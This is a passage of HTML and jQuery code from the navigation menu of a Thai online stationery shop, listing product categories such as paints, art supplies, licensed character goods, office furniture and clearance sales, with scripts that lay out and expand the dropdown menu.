class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

